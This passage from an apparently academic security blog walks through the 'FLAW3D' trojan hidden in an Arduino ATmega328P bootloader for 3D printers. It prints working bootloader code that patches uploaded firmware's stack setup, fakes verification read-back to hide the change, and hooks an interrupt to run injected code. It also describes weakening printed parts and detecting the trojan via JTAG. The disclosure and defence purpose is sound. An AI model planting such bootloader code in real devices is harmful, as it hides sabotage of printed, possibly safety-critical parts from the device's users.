   4:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
   8:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
   c:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  10:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  14:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  18:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  1c:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  20:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  24:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  28:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  2c:	0c 94 0e 02 	jmp	0x41c	; 0x41c <__vector_11>
  30:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  34:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  38:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  3c:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  40:	0c 94 6c 01 	jmp	0x2d8	; 0x2d8 <__vector_16>
  44:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  48:	0c 94 dc 01 	jmp	0x3b8	; 0x3b8 <__vector_18>
  4c:	0c 94 b6 01 	jmp	0x36c	; 0x36c <__vector_19>
  50:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  54:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  58:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  5c:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  60:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
  64:	0c 94 5d 00 	jmp	0xba	; 0xba <__bad_interrupt>
We know that the reset vector is at line 0, so let’s follow that jump to the __ctors_end label.
0000006a <__ctors_end>:
  6a:	11 24       	eor	r1, r1
  6c:	1f be       	out	0x3f, r1	; 63
  6e:	cf ef       	ldi	r28, 0xFF	; 255
  70:	d8 e0       	ldi	r29, 0x08	; 8
  72:	de bf       	out	0x3e, r29	; 62
  74:	cd bf       	out	0x3d, r28	; 61

  ; ...
Straight away these instructions look interesting. What are they doing? The first sets r1 to 0 by exlusive-or-ing it with itself, then sets that 0 into data address 0x3f.
What does this do? Let’s ask the datasheet:

Ah, it’s the status register! That makes sense that it would be set to 0 on startup, as this will clear any lingering effects of any instructions in the bootloader code.
Next, we load 0xFF to register r28, then 0x08 to r29, before setting memory address 0x3e to the r29 value, and 0x3d to the r28 value. To the datasheet!

And would you look at that, those are the two stack pointer registers. The little block of assembly there from lines 6e to 74 is thus setting the stack pointer to the value 0x08FF. And if we look at the datasheet for the data memory map on the 328P, what do we see?

That’s right, it starts at 0x08FF!
This is where we had our idea: what if the bootloader could interfere with the creation of the stack pointer registers, moving the inserted value slightly - only slightly! - so that we had some ability to save variables persistently?
Well, we realised that given the bootloader is in charge of installing the high-level program - we could do exactly that! We could scan the incoming binary as it is being uploaded to the microcontroller, looking for the pattern of bytes that set the stack pointer registers. And when we found them, we would change the values ever so slightly, so that a certain number of bytes were excluded from the stack.
For instance, consider if the instruction ldi r28, 0xFF was changed to ldi r28, 0xF0. This would mean that the stack was set to begin at 0x08F0, or 15 bytes lower than the top of the memory. Given that the stack only grows downwards, it means that they would be permanently excluded from the main firmware’s execution!
Let’s see how to do this. Firstly we must understand how the ATmegaBOOT_168.c receives and stores the incoming firmware.
// (in the main bootloader command rx loop...)

/* Write memory, length is big endian and is in bytes  */
	else if(ch=='d') {
		length.byte[1] = getch();
		length.byte[0] = getch();
		flags.eeprom = 0;
		if (getch() == 'E') flags.eeprom = 1;
		for (w=0;w<length.word;w++) {
			buff[w] = getch();	// Store data in buffer, can't keep up with serial data stream whilst programming pages
		}
		if (getch() == ' ') {
			if (flags.eeprom) {	//Write to EEPROM one byte at a time
				...
			}
			else {	//Write to FLASH one page at a time
        ...
      }
    ...
Interesting! So the program is loaded into flash memory one page at a time. And before it is saved, we have the bytes in a buffer… So what happens if we scan that buffer for the key instructions that set up the stack pointer? Something a little like this?
// (in the main bootloader command rx loop...)

/* Write memory, length is big endian and is in bytes  */
	else if(ch=='d') {
		length.byte[1] = getch();
		length.byte[0] = getch();
		flags.eeprom = 0;
		if (getch() == 'E') flags.eeprom = 1;
		for (w=0;w<length.word;w++) {
			buff[w] = getch();	                        // Store data in buffer, can't keep up with serial data stream whilst programming pages
		}

		#if defined DO_TROJAN && defined __AVR_ATmega328P__
		//HACK TO MOVE STACK POINTER
		for (w=7;w<length.word;w++) {
			if(	buff[w-7]==0xCF &&
			buff[w-6]==0xEF &&
			buff[w-5]==0xD8 &&
			buff[w-4]==0xE0 &&
			buff[w-3]==0xDE &&
			buff[w-2]==0xBF &&
			buff[w-1]==0xCD &&
			buff[w]  ==0xBF) {

				buff[w-7]=0xC0; //this moves the base stack address from 0x08FF to 0x08F0
				break;
			}
		}
		#endif

    ...
Let’s compile this, and try executing our program again!

Oh no! What happened? Well, reading this error message, it seems to think that verification failed - when it read back the program, at byte address 0x006e it expected the value 0xcf and it was the value 0xc0. Of course, the verification tool is detecting our change! Foiled!
Or are we? How does verification work, anyway? Well, it’s just the inverse of the programming step. That is, the bootloader simply exports the flash memory, byte by byte, over the UART. Let’s see what it looks like:
// (in the main bootloader command rx loop... [simplified for the blog])

/* Read memory block mode, length is big endian.  */
	else if(ch=='t') {
		length.byte[1] = getch();
		length.byte[0] = getch();

		address.word = address.word << 1;	        // address * 2 -> byte location
		if (getch() == 'E') flags.eeprom = 1;
		else flags.eeprom = 0;
		if (getch() == ' ') {		                // Command terminator
			putch(0x14);
			for (w=0;w < length.word;w++) {		        // Can handle odd and even lengths okay
				if (flags.eeprom) {	                        // Byte access EEPROM read
          ...
				}
				else {

					if (!flags.rampz) putch(pgm_read_byte_near(address.word));
					address.word++;
				}
			}
			putch(0x10);
		}
	}
This is a little more complicated because it happens byte by byte, but we can still work with this. Essentially what we will do is read 7 bytes ahead of whatever byte the verification loop is up to, and if they’re the ones we care about, we’ll change them back!
// (in the main bootloader command rx loop... [simplified for the blog])

/* Read memory block mode, length is big endian.  */
	else if(ch=='t') {
		length.byte[1] = getch();
		length.byte[0] = getch();

		address.word = address.word << 1;	        // address * 2 -> byte location
		if (getch() == 'E') flags.eeprom = 1;
		else flags.eeprom = 0;
		if (getch() == ' ') {		                // Command terminator
			putch(0x14);
			for (w=0;w < length.word;w++) {		        // Can handle odd and even lengths okay
				if (flags.eeprom) {	                        // Byte access EEPROM read
            ...
				}
				else {
#if defined DO_TROJAN && defined __AVR_ATmega328P__

					//no matter what, we always need to read 8 bytes (the desired address + 7)
					//then, if they match the pattern, we need to alter the returned byte so it matches the original
					//A buffer called buff[256] already exists, we'll re-use it here

					//prefill first 8 bytes of the read
					for(w = 0; w < 8; w++) {
						if (!flags.rampz) buff[w] = pgm_read_byte_near(address.word + w);
					}
					//ch is a temp variable that already exists, we'll use it as the current "READ/WRITE" position in the buffer.
					ch = 0;

					for (w=0;w < length.word;w++) {		        // Can handle odd and even lengths okay
						if(	buff[ch]      ==0xC0 &&
							buff[(ch+1)%8]==0xEF &&
							buff[(ch+2)%8]==0xD8 &&
							buff[(ch+3)%8]==0xE0 &&
							buff[(ch+4)%8]==0xDE &&
							buff[(ch+5)%8]==0xBF &&
							buff[(ch+6)%8]==0xCD &&
							buff[(ch+7)%8]  ==0xBF) {

							buff[ch] = 0xCF; //change it back to the original!
						}

						putch(buff[ch]); //write out the buffered character

						if (!flags.rampz) buff[ch] = pgm_read_byte_near(address.word + 8);
						address.word++;
						ch++;
						ch = ch%8;
					}
#else
					if (!flags.rampz) putch(pgm_read_byte_near(address.word));
					address.word++;
#endif
      ...
You should be able to see how the exploit code in that snippet works - rather than read each byte at once and echo it, we actually read 8 bytes and then echo the first byte, and then keep reading the bytes 8 addresses out of synch. This keeps it quick! We don’t want to introduce large, noticable delays.
Testing it out:

Good stuff!
So, now it’s time to try and take advantage of the exploit. We need to note two things. Firstly, we don’t actually know if this edit succeeded from the perspective of the bootloader ISRs! So what we will do in the bootloader startup code is define a couple of magic values on the edge of that stack that we’ll use as a barrier check. We’ll use 1776 as the magic value which the bootloader will use to check the independance of those upper memory addresses from the main program.
#if defined DO_TROJAN && defined __AVR_ATmega328P__

#define STACK_CHK1 *(volatile char*)(0x08F1)
#define STACK_CHK2 *(volatile char*)(0x08F2)
#define STACK_VAL1 17
#define STACK_VAL2 76

...
Now we need to alter our startup a little. Note that we changed the function call to boot the application to some inline assembly instead.
void app_start(void) {
	move_interrupts();

	//set our barrier variables
	STACK_CHK1 = STACK_VAL1;
	STACK_CHK2 = STACK_VAL2;

	//clear the rest of our "globals"
	*(volatile char*)(0x08F3) = 0;
	*(volatile char*)(0x08F4) = 0;
	*(volatile char*)(0x08F5) = 0;
	*(volatile char*)(0x08F6) = 0;
	*(volatile char*)(0x08F7) = 0;
	*(volatile char*)(0x08F8) = 0;
	*(volatile char*)(0x08F9) = 0;
	*(volatile char*)(0x08FA) = 0;
	*(volatile char*)(0x08FB) = 0;
	*(volatile char*)(0x08FC) = 0;
	*(volatile char*)(0x08FD) = 0;
	*(volatile char*)(0x08FE) = 0;
	*(volatile char*)(0x08FF) = 0;

	//This is another way to cause a jump to the main firmware reset vector
	//Unlike calling "void (*app_start)(void) = 0x0000; app_start();" though, it doesn't mess with the stack
	//Given we are messing with the stack, this is valuable to us
	asm volatile(
		"clr	r30		\n\t"
		"clr	r31		\n\t"
		"ijmp	\n\t"
	);
}
Finally, then, let’s make a Trojan which sticks around and doesn’t trigger for a while! Here’s the ISR:
ISR(TIMER1_COMPA_vect) { //Notice that there is no ISR_NAKED
	//check to see if the stack has been edited
	char stack_is_ours = 1;
	if(STACK_CHK1 != STACK_VAL1 || STACK_CHK2 != STACK_VAL2)
		stack_is_ours = 0;

	if(stack_is_ours) {
		//perform prologue injections here
	}

	//let's now call the real interrupt
	//remember we need to re-disable interrupts after this call, before they get a chance to run again
	//this is because the real ISR will terminate with a RETI
	//fortunately both RETI and SEI will execute the next instruction before enabling interrupts
	//so, having CLI as the next instruction preempts the re-enabling of interrupts
	asm volatile("call 0x002c\n\t"
	"cli\n\t");

	if(stack_is_ours) {
		//perform epilogue injections here, e.g.
		if(TIMER_CNT == 9) {
			PORTB ^= 1 << 5; //HERE IS OUR MALICIOUS TROJAN!!

			//it's hard to make strings stick around after the bootloader is unloaded. We'll print this character by character.
			while (!(UCSR0A & 1 << UDRE0));
			UDR0 = ' ';
			while (!(UCSR0A & 1 << UDRE0));
			UDR0 = 'T';
			while (!(UCSR0A & 1 << UDRE0));
			UDR0 = 'R';
			while (!(UCSR0A & 1 << UDRE0));
			UDR0 = 'O';
			while (!(UCSR0A & 1 << UDRE0));
			UDR0 = 'J';
			while (!(UCSR0A & 1 << UDRE0));
			UDR0 = 'A';
			while (!(UCSR0A & 1 << UDRE0));
			UDR0 = 'N';
			while (!(UCSR0A & 1 << UDRE0));
			UDR0 = '!';
			while (!(UCSR0A & 1 << UDRE0));
			UDR0 = ' ';

		}
		TIMER_CNT = (TIMER_CNT + 1) % 10;
	}

	//since this isn't an ISR_NAKED function, it will exit with a RETI instruction of its own
	return;
}
And what do we see?

Bear in mind the Arduino program still hasn’t changed from earlier - that TROJAN! message is coming straight from our bootloader, after 10 occurences of the TIMER1_COMPA_vect ISR vector!
As for size, our bootloader is now at 2662 bytes (1331 words) compared with the 1678 bytes (839 words). So we’ve got a bit bigger, but we still fit comfortably into the 2048 words we have available!
Note also that in this section, we showed how you could modify arbitrary program instructions. So, if the higher level firmware *did* check for and set IVSEL, well, we could simply add code in the firmware to find this code and alter it, just the same as we added code that found and altered the code that set up the program’s stack.
Next steps?
As you can imagine, the foundation we’ve laid out in this blog post (and in our paper) can create some extremely flexible and creative Trojans! Recall that our interest was primarily in affecting the 3D printers running the Marlin firmware, so our next steps were to start working out how we could craft injected instructions to interfere with the printing process! For the meaty details, please check out the paper, but here’s a TL;DR:
Marlin receives g-code which specifies the instructions for the printer to execute over the UART via an interrupt. Using the above approach, we inject instructions into the UART ISR prologue to scan the incoming g-code and change it in interesting ways. As an example, here is a 3D printed tensile specimen which was printed through Marlin on a clean bootloader:

And here’s that same tensile test specimen when it’s printed on Marlin running on our FLAW3D bootloader when we reduce the filament by 50%!

We also created a more subtle mode which relocates filament instead of reducing it. The print still looks pretty good, but…

… the strength of the part is significantly reduced.

Detecting the Trojan
We can detect the presence of the Trojan bootloader using the Xplained Mini’s attached debugger. It’s a little bit tricky, as we need to enable the debugger from within the Arduino ecosystem, but we can do that with the following code:
__attribute__((aligned(256)))
volatile char __mtbbuffer__[256];
volatile int __mtbbuffersize__ = sizeof(__mtbbuffer__);
void InitMTBBuffer()
{
  int index = 0;
  uint32_t mtbEnabled = REG_MTB_MASTER & MTB_MASTER_EN;

  REG_MTB_MASTER = REG_MTB_MASTER & ~MTB_MASTER_EN;

  for(index = 0; index < 256; index++) {
    __mtbbuffer__[index];
    __mtbbuffersize__;
  }

  if(mtbEnabled)
    REG_MTB_MASTER = REG_MTB_MASTER | MTB_MASTER_EN;
}

// the setup function runs once when you press reset or power the board
void setup() {
  InitMTBBuffer();
  ...
For this demo I returned the Trojan to the simple exploit from earlier, which simply inverts the PORTB pin after the interrupt. Observe:

Here, at (a), (the interrupt vector table for the bootloader) we set a breakpoint. After the interrupt occurs, the Debugger halts the program and informs us that it did in fact reach this location - which would be quite surprising if we weren’t expecting it! Using the debugger to follow the code leads us to (b), the code that inverts PORTB, before (c) jumping to the actual main firmware ISR.
Of course, for us to be able to do this, we needed to firstly have that extra code in our Arduino program, as well as to have access to the JTAG port of the microcontroller. It’s worth noting that neither printer that we examined in the paper would have worked with this, as their JTAG ports were multiplexed with the more application-valuable ADC pins…
Conclusions
We can hide code that can edit the behaviour of 3D printers within the bootloaders of those printers. That’s worth knowing! It means that we can motivate the need for more comprehensive source code audits for said printers, as well as calling for a move towards more secure architectures (perhaps those that have hard-coded bootloaders, or perhaps those with secure code environments such as ARM’s TrustZone). It’s also worth noting that the Trojan is detectable, but only if you have access to the JTAG and only if you’re able to use the tools to do so! Given that big software projects such as Marlin are often based in the Arduino IDE, which doesn’t really support integrated debugging, then it’s far more difficult to audit the behaviour of your code. Worth thinking about if you’re ever making something that is safety-critical, or making something that makes safety-critical parts…
Source Access
Should you want it, the complete source code for the FLAW3D bootloader Trojan described in this blog post is available on Github here.
More reading
If you’re interested, our paper goes into quite a lot more detail, and cites many related works in this area. I think two of the best are dr0wned – Cyber-Physical Attack with Additive Manufacturing (open access), and Implications of Malicious 3D Printer Firmware (also open access). They focus more on the consequences of the hack, rather than the details of how to perform it, but they were a big part of the inspiration for this work.